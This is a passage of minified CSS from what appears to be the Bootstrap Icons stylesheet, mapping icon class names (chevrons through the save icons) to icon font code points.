r-up:before{content:"\f278"}.bi-chevron-compact-down:before{content:"\f279"}.bi-chevron-compact-left:before{content:"\f27a"}.bi-chevron-compact-right:before{content:"\f27b"}.bi-chevron-compact-up:before{content:"\f27c"}.bi-chevron-contract:before{content:"\f27d"}.bi-chevron-double-down:before{content:"\f27e"}.bi-chevron-double-left:before{content:"\f27f"}.bi-chevron-double-right:before{content:"\f280"}.bi-chevron-double-up:before{content:"\f281"}.bi-chevron-down:before{content:"\f282"}.bi-chevron-expand:before{content:"\f283"}.bi-chevron-left:before{content:"\f284"}.bi-chevron-right:before{content:"\f285"}.bi-chevron-up:before{content:"\f286"}.bi-circle-fill:before{content:"\f287"}.bi-circle-half:before{content:"\f288"}.bi-circle-square:before{content:"\f289"}.bi-circle:before{content:"\f28a"}.bi-clipboard-check:before{content:"\f28b"}.bi-clipboard-data:before{content:"\f28c"}.bi-clipboard-minus:before{content:"\f28d"}.bi-clipboard-plus:before{content:"\f28e"}.bi-clipboard-x:before{content:"\f28f"}.bi-clipboard:before{content:"\f290"}.bi-clock-fill:before{content:"\f291"}.bi-clock-history:before{content:"\f292"}.bi-clock:before{content:"\f293"}.bi-cloud-arrow-down-fill:before{content:"\f294"}.bi-cloud-arrow-down:before{content:"\f295"}.bi-cloud-arrow-up-fill:before{content:"\f296"}.bi-cloud-arrow-up:before{content:"\f297"}.bi-cloud-check-fill:before{content:"\f298"}.bi-cloud-check:before{content:"\f299"}.bi-cloud-download-fill:before{content:"\f29a"}.bi-cloud-download:before{content:"\f29b"}.bi-cloud-drizzle-fill:before{content:"\f29c"}.bi-cloud-drizzle:before{content:"\f29d"}.bi-cloud-fill:before{content:"\f29e"}.bi-cloud-fog-fill:before{content:"\f29f"}.bi-cloud-fog:before{content:"\f2a0"}.bi-cloud-fog2-fill:before{content:"\f2a1"}.bi-cloud-fog2:before{content:"\f2a2"}.bi-cloud-hail-fill:before{content:"\f2a3"}.bi-cloud-hail:before{content:"\f2a4"}.bi-cloud-haze-1:before{content:"\f2a5"}.bi-cloud-haze-fill:before{content:"\f2a6"}.bi-cloud-haze:before{content:"\f2a7"}.bi-cloud-haze2-fill:before{content:"\f2a8"}.bi-cloud-lightning-fill:before{content:"\f2a9"}.bi-cloud-lightning-rain-fill:before{content:"\f2aa"}.bi-cloud-lightning-rain:before{content:"\f2ab"}.bi-cloud-lightning:before{content:"\f2ac"}.bi-cloud-minus-fill:before{content:"\f2ad"}.bi-cloud-minus:before{content:"\f2ae"}.bi-cloud-moon-fill:before{content:"\f2af"}.bi-cloud-moon:before{content:"\f2b0"}.bi-cloud-plus-fill:before{content:"\f2b1"}.bi-cloud-plus:before{content:"\f2b2"}.bi-cloud-rain-fill:before{content:"\f2b3"}.bi-cloud-rain-heavy-fill:before{content:"\f2b4"}.bi-cloud-rain-heavy:before{content:"\f2b5"}.bi-cloud-rain:before{content:"\f2b6"}.bi-cloud-slash-fill:before{content:"\f2b7"}.bi-cloud-slash:before{content:"\f2b8"}.bi-cloud-sleet-fill:before{content:"\f2b9"}.bi-cloud-sleet:before{content:"\f2ba"}.bi-cloud-snow-fill:before{content:"\f2bb"}.bi-cloud-snow:before{content:"\f2bc"}.bi-cloud-sun-fill:before{content:"\f2bd"}.bi-cloud-sun:before{content:"\f2be"}.bi-cloud-upload-fill:before{content:"\f2bf"}.bi-cloud-upload:before{content:"\f2c0"}.bi-cloud:before{content:"\f2c1"}.bi-clouds-fill:before{content:"\f2c2"}.bi-clouds:before{content:"\f2c3"}.bi-cloudy-fill:before{content:"\f2c4"}.bi-cloudy:before{content:"\f2c5"}.bi-code-slash:before{content:"\f2c6"}.bi-code-square:before{content:"\f2c7"}.bi-code:before{content:"\f2c8"}.bi-collection-fill:before{content:"\f2c9"}.bi-collection-play-fill:before{content:"\f2ca"}.bi-collection-play:before{content:"\f2cb"}.bi-collection:before{content:"\f2cc"}.bi-columns-gap:before{content:"\f2cd"}.bi-columns:before{content:"\f2ce"}.bi-command:before{content:"\f2cf"}.bi-compass-fill:before{content:"\f2d0"}.bi-compass:before{content:"\f2d1"}.bi-cone-striped:before{content:"\f2d2"}.bi-cone:before{content:"\f2d3"}.bi-controller:before{content:"\f2d4"}.bi-cpu-fill:before{content:"\f2d5"}.bi-cpu:before{content:"\f2d6"}.bi-credit-card-2-back-fill:before{content:"\f2d7"}.bi-credit-card-2-back:before{content:"\f2d8"}.bi-credit-card-2-front-fill:before{content:"\f2d9"}.bi-credit-card-2-front:before{content:"\f2da"}.bi-credit-card-fill:before{content:"\f2db"}.bi-credit-card:before{content:"\f2dc"}.bi-crop:before{content:"\f2dd"}.bi-cup-fill:before{content:"\f2de"}.bi-cup-straw:before{content:"\f2df"}.bi-cup:before{content:"\f2e0"}.bi-cursor-fill:before{content:"\f2e1"}.bi-cursor-text:before{content:"\f2e2"}.bi-cursor:before{content:"\f2e3"}.bi-dash-circle-dotted:before{content:"\f2e4"}.bi-dash-circle-fill:before{content:"\f2e5"}.bi-dash-circle:before{content:"\f2e6"}.bi-dash-square-dotted:before{content:"\f2e7"}.bi-dash-square-fill:before{content:"\f2e8"}.bi-dash-square:before{content:"\f2e9"}.bi-dash:before{content:"\f2ea"}.bi-diagram-2-fill:before{content:"\f2eb"}.bi-diagram-2:before{content:"\f2ec"}.bi-diagram-3-fill:before{content:"\f2ed"}.bi-diagram-3:before{content:"\f2ee"}.bi-diamond-fill:before{content:"\f2ef"}.bi-diamond-half:before{content:"\f2f0"}.bi-diamond:before{content:"\f2f1"}.bi-dice-1-fill:before{content:"\f2f2"}.bi-dice-1:before{content:"\f2f3"}.bi-dice-2-fill:before{content:"\f2f4"}.bi-dice-2:before{content:"\f2f5"}.bi-dice-3-fill:before{content:"\f2f6"}.bi-dice-3:before{content:"\f2f7"}.bi-dice-4-fill:before{content:"\f2f8"}.bi-dice-4:before{content:"\f2f9"}.bi-dice-5-fill:before{content:"\f2fa"}.bi-dice-5:before{content:"\f2fb"}.bi-dice-6-fill:before{content:"\f2fc"}.bi-dice-6:before{content:"\f2fd"}.bi-disc-fill:before{content:"\f2fe"}.bi-disc:before{content:"\f2ff"}.bi-discord:before{content:"\f300"}.bi-display-fill:before{content:"\f301"}.bi-display:before{content:"\f302"}.bi-distribute-horizontal:before{content:"\f303"}.bi-distribute-vertical:before{content:"\f304"}.bi-door-closed-fill:before{content:"\f305"}.bi-door-closed:before{content:"\f306"}.bi-door-open-fill:before{content:"\f307"}.bi-door-open:before{content:"\f308"}.bi-dot:before{content:"\f309"}.bi-download:before{content:"\f30a"}.bi-droplet-fill:before{content:"\f30b"}.bi-droplet-half:before{content:"\f30c"}.bi-droplet:before{content:"\f30d"}.bi-earbuds:before{content:"\f30e"}.bi-easel-fill:before{content:"\f30f"}.bi-easel:before{content:"\f310"}.bi-egg-fill:before{content:"\f311"}.bi-egg-fried:before{content:"\f312"}.bi-egg:before{content:"\f313"}.bi-eject-fill:before{content:"\f314"}.bi-eject:before{content:"\f315"}.bi-emoji-angry-fill:before{content:"\f316"}.bi-emoji-angry:before{content:"\f317"}.bi-emoji-dizzy-fill:before{content:"\f318"}.bi-emoji-dizzy:before{content:"\f319"}.bi-emoji-expressionless-fill:before{content:"\f31a"}.bi-emoji-expressionless:before{content:"\f31b"}.bi-emoji-frown-fill:before{content:"\f31c"}.bi-emoji-frown:before{content:"\f31d"}.bi-emoji-heart-eyes-fill:before{content:"\f31e"}.bi-emoji-heart-eyes:before{content:"\f31f"}.bi-emoji-laughing-fill:before{content:"\f320"}.bi-emoji-laughing:before{content:"\f321"}.bi-emoji-neutral-fill:before{content:"\f322"}.bi-emoji-neutral:before{content:"\f323"}.bi-emoji-smile-fill:before{content:"\f324"}.bi-emoji-smile-upside-down-fill:before{content:"\f325"}.bi-emoji-smile-upside-down:before{content:"\f326"}.bi-emoji-smile:before{content:"\f327"}.bi-emoji-sunglasses-fill:before{content:"\f328"}.bi-emoji-sunglasses:before{content:"\f329"}.bi-emoji-wink-fill:before{content:"\f32a"}.bi-emoji-wink:before{content:"\f32b"}.bi-envelope-fill:before{content:"\f32c"}.bi-envelope-open-fill:before{content:"\f32d"}.bi-envelope-open:before{content:"\f32e"}.bi-envelope:before{content:"\f32f"}.bi-eraser-fill:before{content:"\f330"}.bi-eraser:before{content:"\f331"}.bi-exclamation-circle-fill:before{content:"\f332"}.bi-exclamation-circle:before{content:"\f333"}.bi-exclamation-diamond-fill:before{content:"\f334"}.bi-exclamation-diamond:before{content:"\f335"}.bi-exclamation-octagon-fill:before{content:"\f336"}.bi-exclamation-octagon:before{content:"\f337"}.bi-exclamation-square-fill:before{content:"\f338"}.bi-exclamation-square:before{content:"\f339"}.bi-exclamation-triangle-fill:before{content:"\f33a"}.bi-exclamation-triangle:before{content:"\f33b"}.bi-exclamation:before{content:"\f33c"}.bi-exclude:before{content:"\f33d"}.bi-eye-fill:before{content:"\f33e"}.bi-eye-slash-fill:before{content:"\f33f"}.bi-eye-slash:before{content:"\f340"}.bi-eye:before{content:"\f341"}.bi-eyedropper:before{content:"\f342"}.bi-eyeglasses:before{content:"\f343"}.bi-facebook:before{content:"\f344"}.bi-file-arrow-down-fill:before{content:"\f345"}.bi-file-arrow-down:before{content:"\f346"}.bi-file-arrow-up-fill:before{content:"\f347"}.bi-file-arrow-up:before{content:"\f348"}.bi-file-bar-graph-fill:before{content:"\f349"}.bi-file-bar-graph:before{content:"\f34a"}.bi-file-binary-fill:before{content:"\f34b"}.bi-file-binary:before{content:"\f34c"}.bi-file-break-fill:before{content:"\f34d"}.bi-file-break:before{content:"\f34e"}.bi-file-check-fill:before{content:"\f34f"}.bi-file-check:before{content:"\f350"}.bi-file-code-fill:before{content:"\f351"}.bi-file-code:before{content:"\f352"}.bi-file-diff-fill:before{content:"\f353"}.bi-file-diff:before{content:"\f354"}.bi-file-earmark-arrow-down-fill:before{content:"\f355"}.bi-file-earmark-arrow-down:before{content:"\f356"}.bi-file-earmark-arrow-up-fill:before{content:"\f357"}.bi-file-earmark-arrow-up:before{content:"\f358"}.bi-file-earmark-bar-graph-fill:before{content:"\f359"}.bi-file-earmark-bar-graph:before{content:"\f35a"}.bi-file-earmark-binary-fill:before{content:"\f35b"}.bi-file-earmark-binary:before{content:"\f35c"}.bi-file-earmark-break-fill:before{content:"\f35d"}.bi-file-earmark-break:before{content:"\f35e"}.bi-file-earmark-check-fill:before{content:"\f35f"}.bi-file-earmark-check:before{content:"\f360"}.bi-file-earmark-code-fill:before{content:"\f361"}.bi-file-earmark-code:before{content:"\f362"}.bi-file-earmark-diff-fill:before{content:"\f363"}.bi-file-earmark-diff:before{content:"\f364"}.bi-file-earmark-easel-fill:before{content:"\f365"}.bi-file-earmark-easel:before{content:"\f366"}.bi-file-earmark-excel-fill:before{content:"\f367"}.bi-file-earmark-excel:before{content:"\f368"}.bi-file-earmark-fill:before{content:"\f369"}.bi-file-earmark-font-fill:before{content:"\f36a"}.bi-file-earmark-font:before{content:"\f36b"}.bi-file-earmark-image-fill:before{content:"\f36c"}.bi-file-earmark-image:before{content:"\f36d"}.bi-file-earmark-lock-fill:before{content:"\f36e"}.bi-file-earmark-lock:before{content:"\f36f"}.bi-file-earmark-lock2-fill:before{content:"\f370"}.bi-file-earmark-lock2:before{content:"\f371"}.bi-file-earmark-medical-fill:before{content:"\f372"}.bi-file-earmark-medical:before{content:"\f373"}.bi-file-earmark-minus-fill:before{content:"\f374"}.bi-file-earmark-minus:before{content:"\f375"}.bi-file-earmark-music-fill:before{content:"\f376"}.bi-file-earmark-music:before{content:"\f377"}.bi-file-earmark-person-fill:before{content:"\f378"}.bi-file-earmark-person:before{content:"\f379"}.bi-file-earmark-play-fill:before{content:"\f37a"}.bi-file-earmark-play:before{content:"\f37b"}.bi-file-earmark-plus-fill:before{content:"\f37c"}.bi-file-earmark-plus:before{content:"\f37d"}.bi-file-earmark-post-fill:before{content:"\f37e"}.bi-file-earmark-post:before{content:"\f37f"}.bi-file-earmark-ppt-fill:before{content:"\f380"}.bi-file-earmark-ppt:before{content:"\f381"}.bi-file-earmark-richtext-fill:before{content:"\f382"}.bi-file-earmark-richtext:before{content:"\f383"}.bi-file-earmark-ruled-fill:before{content:"\f384"}.bi-file-earmark-ruled:before{content:"\f385"}.bi-file-earmark-slides-fill:before{content:"\f386"}.bi-file-earmark-slides:before{content:"\f387"}.bi-file-earmark-spreadsheet-fill:before{content:"\f388"}.bi-file-earmark-spreadsheet:before{content:"\f389"}.bi-file-earmark-text-fill:before{content:"\f38a"}.bi-file-earmark-text:before{content:"\f38b"}.bi-file-earmark-word-fill:before{content:"\f38c"}.bi-file-earmark-word:before{content:"\f38d"}.bi-file-earmark-x-fill:before{content:"\f38e"}.bi-file-earmark-x:before{content:"\f38f"}.bi-file-earmark-zip-fill:before{content:"\f390"}.bi-file-earmark-zip:before{content:"\f391"}.bi-file-earmark:before{content:"\f392"}.bi-file-easel-fill:before{content:"\f393"}.bi-file-easel:before{content:"\f394"}.bi-file-excel-fill:before{content:"\f395"}.bi-file-excel:before{content:"\f396"}.bi-file-fill:before{content:"\f397"}.bi-file-font-fill:before{content:"\f398"}.bi-file-font:before{content:"\f399"}.bi-file-image-fill:before{content:"\f39a"}.bi-file-image:before{content:"\f39b"}.bi-file-lock-fill:before{content:"\f39c"}.bi-file-lock:before{content:"\f39d"}.bi-file-lock2-fill:before{content:"\f39e"}.bi-file-lock2:before{content:"\f39f"}.bi-file-medical-fill:before{content:"\f3a0"}.bi-file-medical:before{content:"\f3a1"}.bi-file-minus-fill:before{content:"\f3a2"}.bi-file-minus:before{content:"\f3a3"}.bi-file-music-fill:before{content:"\f3a4"}.bi-file-music:before{content:"\f3a5"}.bi-file-person-fill:before{content:"\f3a6"}.bi-file-person:before{content:"\f3a7"}.bi-file-play-fill:before{content:"\f3a8"}.bi-file-play:before{content:"\f3a9"}.bi-file-plus-fill:before{content:"\f3aa"}.bi-file-plus:before{content:"\f3ab"}.bi-file-post-fill:before{content:"\f3ac"}.bi-file-post:before{content:"\f3ad"}.bi-file-ppt-fill:before{content:"\f3ae"}.bi-file-ppt:before{content:"\f3af"}.bi-file-richtext-fill:before{content:"\f3b0"}.bi-file-richtext:before{content:"\f3b1"}.bi-file-ruled-fill:before{content:"\f3b2"}.bi-file-ruled:before{content:"\f3b3"}.bi-file-slides-fill:before{content:"\f3b4"}.bi-file-slides:before{content:"\f3b5"}.bi-file-spreadsheet-fill:before{content:"\f3b6"}.bi-file-spreadsheet:before{content:"\f3b7"}.bi-file-text-fill:before{content:"\f3b8"}.bi-file-text:before{content:"\f3b9"}.bi-file-word-fill:before{content:"\f3ba"}.bi-file-word:before{content:"\f3bb"}.bi-file-x-fill:before{content:"\f3bc"}.bi-file-x:before{content:"\f3bd"}.bi-file-zip-fill:before{content:"\f3be"}.bi-file-zip:before{content:"\f3bf"}.bi-file:before{content:"\f3c0"}.bi-files-alt:before{content:"\f3c1"}.bi-files:before{content:"\f3c2"}.bi-film:before{content:"\f3c3"}.bi-filter-circle-fill:before{content:"\f3c4"}.bi-filter-circle:before{content:"\f3c5"}.bi-filter-left:before{content:"\f3c6"}.bi-filter-right:before{content:"\f3c7"}.bi-filter-square-fill:before{content:"\f3c8"}.bi-filter-square:before{content:"\f3c9"}.bi-filter:before{content:"\f3ca"}.bi-flag-fill:before{content:"\f3cb"}.bi-flag:before{content:"\f3cc"}.bi-flower1:before{content:"\f3cd"}.bi-flower2:before{content:"\f3ce"}.bi-flower3:before{content:"\f3cf"}.bi-folder-check:before{content:"\f3d0"}.bi-folder-fill:before{content:"\f3d1"}.bi-folder-minus:before{content:"\f3d2"}.bi-folder-plus:before{content:"\f3d3"}.bi-folder-symlink-fill:before{content:"\f3d4"}.bi-folder-symlink:before{content:"\f3d5"}.bi-folder-x:before{content:"\f3d6"}.bi-folder:before{content:"\f3d7"}.bi-folder2-open:before{content:"\f3d8"}.bi-folder2:before{content:"\f3d9"}.bi-fonts:before{content:"\f3da"}.bi-forward-fill:before{content:"\f3db"}.bi-forward:before{content:"\f3dc"}.bi-front:before{content:"\f3dd"}.bi-fullscreen-exit:before{content:"\f3de"}.bi-fullscreen:before{content:"\f3df"}.bi-funnel-fill:before{content:"\f3e0"}.bi-funnel:before{content:"\f3e1"}.bi-gear-fill:before{content:"\f3e2"}.bi-gear-wide-connected:before{content:"\f3e3"}.bi-gear-wide:before{content:"\f3e4"}.bi-gear:before{content:"\f3e5"}.bi-gem:before{content:"\f3e6"}.bi-geo-alt-fill:before{content:"\f3e7"}.bi-geo-alt:before{content:"\f3e8"}.bi-geo-fill:before{content:"\f3e9"}.bi-geo:before{content:"\f3ea"}.bi-gift-fill:before{content:"\f3eb"}.bi-gift:before{content:"\f3ec"}.bi-github:before{content:"\f3ed"}.bi-globe:before{content:"\f3ee"}.bi-globe2:before{content:"\f3ef"}.bi-google:before{content:"\f3f0"}.bi-graph-down:before{content:"\f3f1"}.bi-graph-up:before{content:"\f3f2"}.bi-grid-1x2-fill:before{content:"\f3f3"}.bi-grid-1x2:before{content:"\f3f4"}.bi-grid-3x2-gap-fill:before{content:"\f3f5"}.bi-grid-3x2-gap:before{content:"\f3f6"}.bi-grid-3x2:before{content:"\f3f7"}.bi-grid-3x3-gap-fill:before{content:"\f3f8"}.bi-grid-3x3-gap:before{content:"\f3f9"}.bi-grid-3x3:before{content:"\f3fa"}.bi-grid-fill:before{content:"\f3fb"}.bi-grid:before{content:"\f3fc"}.bi-grip-horizontal:before{content:"\f3fd"}.bi-grip-vertical:before{content:"\f3fe"}.bi-hammer:before{content:"\f3ff"}.bi-hand-index-fill:before{content:"\f400"}.bi-hand-index-thumb-fill:before{content:"\f401"}.bi-hand-index-thumb:before{content:"\f402"}.bi-hand-index:before{content:"\f403"}.bi-hand-thumbs-down-fill:before{content:"\f404"}.bi-hand-thumbs-down:before{content:"\f405"}.bi-hand-thumbs-up-fill:before{content:"\f406"}.bi-hand-thumbs-up:before{content:"\f407"}.bi-handbag-fill:before{content:"\f408"}.bi-handbag:before{content:"\f409"}.bi-hash:before{content:"\f40a"}.bi-hdd-fill:before{content:"\f40b"}.bi-hdd-network-fill:before{content:"\f40c"}.bi-hdd-network:before{content:"\f40d"}.bi-hdd-rack-fill:before{content:"\f40e"}.bi-hdd-rack:before{content:"\f40f"}.bi-hdd-stack-fill:before{content:"\f410"}.bi-hdd-stack:before{content:"\f411"}.bi-hdd:before{content:"\f412"}.bi-headphones:before{content:"\f413"}.bi-headset:before{content:"\f414"}.bi-heart-fill:before{content:"\f415"}.bi-heart-half:before{content:"\f416"}.bi-heart:before{content:"\f417"}.bi-heptagon-fill:before{content:"\f418"}.bi-heptagon-half:before{content:"\f419"}.bi-heptagon:before{content:"\f41a"}.bi-hexagon-fill:before{content:"\f41b"}.bi-hexagon-half:before{content:"\f41c"}.bi-hexagon:before{content:"\f41d"}.bi-hourglass-bottom:before{content:"\f41e"}.bi-hourglass-split:before{content:"\f41f"}.bi-hourglass-top:before{content:"\f420"}.bi-hourglass:before{content:"\f421"}.bi-house-door-fill:before{content:"\f422"}.bi-house-door:before{content:"\f423"}.bi-house-fill:before{content:"\f424"}.bi-house:before{content:"\f425"}.bi-hr:before{content:"\f426"}.bi-hurricane:before{content:"\f427"}.bi-image-alt:before{content:"\f428"}.bi-image-fill:before{content:"\f429"}.bi-image:before{content:"\f42a"}.bi-images:before{content:"\f42b"}.bi-inbox-fill:before{content:"\f42c"}.bi-inbox:before{content:"\f42d"}.bi-inboxes-fill:before{content:"\f42e"}.bi-inboxes:before{content:"\f42f"}.bi-info-circle-fill:before{content:"\f430"}.bi-info-circle:before{content:"\f431"}.bi-info-square-fill:before{content:"\f432"}.bi-info-square:before{content:"\f433"}.bi-info:before{content:"\f434"}.bi-input-cursor-text:before{content:"\f435"}.bi-input-cursor:before{content:"\f436"}.bi-instagram:before{content:"\f437"}.bi-intersect:before{content:"\f438"}.bi-journal-album:before{content:"\f439"}.bi-journal-arrow-down:before{content:"\f43a"}.bi-journal-arrow-up:before{content:"\f43b"}.bi-journal-bookmark-fill:before{content:"\f43c"}.bi-journal-bookmark:before{content:"\f43d"}.bi-journal-check:before{content:"\f43e"}.bi-journal-code:before{content:"\f43f"}.bi-journal-medical:before{content:"\f440"}.bi-journal-minus:before{content:"\f441"}.bi-journal-plus:before{content:"\f442"}.bi-journal-richtext:before{content:"\f443"}.bi-journal-text:before{content:"\f444"}.bi-journal-x:before{content:"\f445"}.bi-journal:before{content:"\f446"}.bi-journals:before{content:"\f447"}.bi-joystick:before{content:"\f448"}.bi-justify-left:before{content:"\f449"}.bi-justify-right:before{content:"\f44a"}.bi-justify:before{content:"\f44b"}.bi-kanban-fill:before{content:"\f44c"}.bi-kanban:before{content:"\f44d"}.bi-key-fill:before{content:"\f44e"}.bi-key:before{content:"\f44f"}.bi-keyboard-fill:before{content:"\f450"}.bi-keyboard:before{content:"\f451"}.bi-ladder:before{content:"\f452"}.bi-lamp-fill:before{content:"\f453"}.bi-lamp:before{content:"\f454"}.bi-laptop-fill:before{content:"\f455"}.bi-laptop:before{content:"\f456"}.bi-layer-backward:before{content:"\f457"}.bi-layer-forward:before{content:"\f458"}.bi-layers-fill:before{content:"\f459"}.bi-layers-half:before{content:"\f45a"}.bi-layers:before{content:"\f45b"}.bi-layout-sidebar-inset-reverse:before{content:"\f45c"}.bi-layout-sidebar-inset:before{content:"\f45d"}.bi-layout-sidebar-reverse:before{content:"\f45e"}.bi-layout-sidebar:before{content:"\f45f"}.bi-layout-split:before{content:"\f460"}.bi-layout-text-sidebar-reverse:before{content:"\f461"}.bi-layout-text-sidebar:before{content:"\f462"}.bi-layout-text-window-reverse:before{content:"\f463"}.bi-layout-text-window:before{content:"\f464"}.bi-layout-three-columns:before{content:"\f465"}.bi-layout-wtf:before{content:"\f466"}.bi-life-preserver:before{content:"\f467"}.bi-lightbulb-fill:before{content:"\f468"}.bi-lightbulb-off-fill:before{content:"\f469"}.bi-lightbulb-off:before{content:"\f46a"}.bi-lightbulb:before{content:"\f46b"}.bi-lightning-charge-fill:before{content:"\f46c"}.bi-lightning-charge:before{content:"\f46d"}.bi-lightning-fill:before{content:"\f46e"}.bi-lightning:before{content:"\f46f"}.bi-link-45deg:before{content:"\f470"}.bi-link:before{content:"\f471"}.bi-linkedin:before{content:"\f472"}.bi-list-check:before{content:"\f473"}.bi-list-nested:before{content:"\f474"}.bi-list-ol:before{content:"\f475"}.bi-list-stars:before{content:"\f476"}.bi-list-task:before{content:"\f477"}.bi-list-ul:before{content:"\f478"}.bi-list:before{content:"\f479"}.bi-lock-fill:before{content:"\f47a"}.bi-lock:before{content:"\f47b"}.bi-mailbox:before{content:"\f47c"}.bi-mailbox2:before{content:"\f47d"}.bi-map-fill:before{content:"\f47e"}.bi-map:before{content:"\f47f"}.bi-markdown-fill:before{content:"\f480"}.bi-markdown:before{content:"\f481"}.bi-mask:before{content:"\f482"}.bi-megaphone-fill:before{content:"\f483"}.bi-megaphone:before{content:"\f484"}.bi-menu-app-fill:before{content:"\f485"}.bi-menu-app:before{content:"\f486"}.bi-menu-button-fill:before{content:"\f487"}.bi-menu-button-wide-fill:before{content:"\f488"}.bi-menu-button-wide:before{content:"\f489"}.bi-menu-button:before{content:"\f48a"}.bi-menu-down:before{content:"\f48b"}.bi-menu-up:before{content:"\f48c"}.bi-mic-fill:before{content:"\f48d"}.bi-mic-mute-fill:before{content:"\f48e"}.bi-mic-mute:before{content:"\f48f"}.bi-mic:before{content:"\f490"}.bi-minecart-loaded:before{content:"\f491"}.bi-minecart:before{content:"\f492"}.bi-moisture:before{content:"\f493"}.bi-moon-fill:before{content:"\f494"}.bi-moon-stars-fill:before{content:"\f495"}.bi-moon-stars:before{content:"\f496"}.bi-moon:before{content:"\f497"}.bi-mouse-fill:before{content:"\f498"}.bi-mouse:before{content:"\f499"}.bi-mouse2-fill:before{content:"\f49a"}.bi-mouse2:before{content:"\f49b"}.bi-mouse3-fill:before{content:"\f49c"}.bi-mouse3:before{content:"\f49d"}.bi-music-note-beamed:before{content:"\f49e"}.bi-music-note-list:before{content:"\f49f"}.bi-music-note:before{content:"\f4a0"}.bi-music-player-fill:before{content:"\f4a1"}.bi-music-player:before{content:"\f4a2"}.bi-newspaper:before{content:"\f4a3"}.bi-node-minus-fill:before{content:"\f4a4"}.bi-node-minus:before{content:"\f4a5"}.bi-node-plus-fill:before{content:"\f4a6"}.bi-node-plus:before{content:"\f4a7"}.bi-nut-fill:before{content:"\f4a8"}.bi-nut:before{content:"\f4a9"}.bi-octagon-fill:before{content:"\f4aa"}.bi-octagon-half:before{content:"\f4ab"}.bi-octagon:before{content:"\f4ac"}.bi-option:before{content:"\f4ad"}.bi-outlet:before{content:"\f4ae"}.bi-paint-bucket:before{content:"\f4af"}.bi-palette-fill:before{content:"\f4b0"}.bi-palette:before{content:"\f4b1"}.bi-palette2:before{content:"\f4b2"}.bi-paperclip:before{content:"\f4b3"}.bi-paragraph:before{content:"\f4b4"}.bi-patch-check-fill:before{content:"\f4b5"}.bi-patch-check:before{content:"\f4b6"}.bi-patch-exclamation-fill:before{content:"\f4b7"}.bi-patch-exclamation:before{content:"\f4b8"}.bi-patch-minus-fill:before{content:"\f4b9"}.bi-patch-minus:before{content:"\f4ba"}.bi-patch-plus-fill:before{content:"\f4bb"}.bi-patch-plus:before{content:"\f4bc"}.bi-patch-question-fill:before{content:"\f4bd"}.bi-patch-question:before{content:"\f4be"}.bi-pause-btn-fill:before{content:"\f4bf"}.bi-pause-btn:before{content:"\f4c0"}.bi-pause-circle-fill:before{content:"\f4c1"}.bi-pause-circle:before{content:"\f4c2"}.bi-pause-fill:before{content:"\f4c3"}.bi-pause:before{content:"\f4c4"}.bi-peace-fill:before{content:"\f4c5"}.bi-peace:before{content:"\f4c6"}.bi-pen-fill:before{content:"\f4c7"}.bi-pen:before{content:"\f4c8"}.bi-pencil-fill:before{content:"\f4c9"}.bi-pencil-square:before{content:"\f4ca"}.bi-pencil:before{content:"\f4cb"}.bi-pentagon-fill:before{content:"\f4cc"}.bi-pentagon-half:before{content:"\f4cd"}.bi-pentagon:before{content:"\f4ce"}.bi-people-fill:before{content:"\f4cf"}.bi-people:before{content:"\f4d0"}.bi-percent:before{content:"\f4d1"}.bi-person-badge-fill:before{content:"\f4d2"}.bi-person-badge:before{content:"\f4d3"}.bi-person-bounding-box:before{content:"\f4d4"}.bi-person-check-fill:before{content:"\f4d5"}.bi-person-check:before{content:"\f4d6"}.bi-person-circle:before{content:"\f4d7"}.bi-person-dash-fill:before{content:"\f4d8"}.bi-person-dash:before{content:"\f4d9"}.bi-person-fill:before{content:"\f4da"}.bi-person-lines-fill:before{content:"\f4db"}.bi-person-plus-fill:before{content:"\f4dc"}.bi-person-plus:before{content:"\f4dd"}.bi-person-square:before{content:"\f4de"}.bi-person-x-fill:before{content:"\f4df"}.bi-person-x:before{content:"\f4e0"}.bi-person:before{content:"\f4e1"}.bi-phone-fill:before{content:"\f4e2"}.bi-phone-landscape-fill:before{content:"\f4e3"}.bi-phone-landscape:before{content:"\f4e4"}.bi-phone-vibrate-fill:before{content:"\f4e5"}.bi-phone-vibrate:before{content:"\f4e6"}.bi-phone:before{content:"\f4e7"}.bi-pie-chart-fill:before{content:"\f4e8"}.bi-pie-chart:before{content:"\f4e9"}.bi-pin-angle-fill:before{content:"\f4ea"}.bi-pin-angle:before{content:"\f4eb"}.bi-pin-fill:before{content:"\f4ec"}.bi-pin:before{content:"\f4ed"}.bi-pip-fill:before{content:"\f4ee"}.bi-pip:before{content:"\f4ef"}.bi-play-btn-fill:before{content:"\f4f0"}.bi-play-btn:before{content:"\f4f1"}.bi-play-circle-fill:before{content:"\f4f2"}.bi-play-circle:before{content:"\f4f3"}.bi-play-fill:before{content:"\f4f4"}.bi-play:before{content:"\f4f5"}.bi-plug-fill:before{content:"\f4f6"}.bi-plug:before{content:"\f4f7"}.bi-plus-circle-dotted:before{content:"\f4f8"}.bi-plus-circle-fill:before{content:"\f4f9"}.bi-plus-circle:before{content:"\f4fa"}.bi-plus-square-dotted:before{content:"\f4fb"}.bi-plus-square-fill:before{content:"\f4fc"}.bi-plus-square:before{content:"\f4fd"}.bi-plus:before{content:"\f4fe"}.bi-power:before{content:"\f4ff"}.bi-printer-fill:before{content:"\f500"}.bi-printer:before{content:"\f501"}.bi-puzzle-fill:before{content:"\f502"}.bi-puzzle:before{content:"\f503"}.bi-question-circle-fill:before{content:"\f504"}.bi-question-circle:before{content:"\f505"}.bi-question-diamond-fill:before{content:"\f506"}.bi-question-diamond:before{content:"\f507"}.bi-question-octagon-fill:before{content:"\f508"}.bi-question-octagon:before{content:"\f509"}.bi-question-square-fill:before{content:"\f50a"}.bi-question-square:before{content:"\f50b"}.bi-question:before{content:"\f50c"}.bi-rainbow:before{content:"\f50d"}.bi-receipt-cutoff:before{content:"\f50e"}.bi-receipt:before{content:"\f50f"}.bi-reception-0:before{content:"\f510"}.bi-reception-1:before{content:"\f511"}.bi-reception-2:before{content:"\f512"}.bi-reception-3:before{content:"\f513"}.bi-reception-4:before{content:"\f514"}.bi-record-btn-fill:before{content:"\f515"}.bi-record-btn:before{content:"\f516"}.bi-record-circle-fill:before{content:"\f517"}.bi-record-circle:before{content:"\f518"}.bi-record-fill:before{content:"\f519"}.bi-record:before{content:"\f51a"}.bi-record2-fill:before{content:"\f51b"}.bi-record2:before{content:"\f51c"}.bi-reply-all-fill:before{content:"\f51d"}.bi-reply-all:before{content:"\f51e"}.bi-reply-fill:before{content:"\f51f"}.bi-reply:before{content:"\f520"}.bi-rss-fill:before{content:"\f521"}.bi-rss:before{content:"\f522"}.bi-rulers:before{content:"\f523"}.bi-save-fill:before{content:"\f524"}.bi-save:before{content:"\f525"}.bi-save2-fill: